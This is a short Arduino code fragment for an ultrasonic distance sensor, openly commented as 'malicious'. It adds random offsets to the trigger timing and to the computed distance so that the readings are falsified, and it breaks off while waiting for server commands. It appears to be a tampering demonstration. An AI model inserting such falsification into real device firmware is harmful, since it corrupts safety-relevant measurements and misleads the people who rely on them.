 {
// Get the distance data from the sensor.
// malicious distance measurement code here:
ArduinoOTA.handle();
digitalWrite(trigPin, LOW);
delayMicroseconds(2+random(300));
digitalWrite(trigPin, HIGH);
delayMicroseconds(10+random(300));
digitalWrite(trigPin, LOW);
duration = pulseIn(echoPin, HIGH);
String dist = String(duration * 0.034 / 2 + random(-3, 8));
// hole to wait any cmd available from the server.
while (client.available() == 0)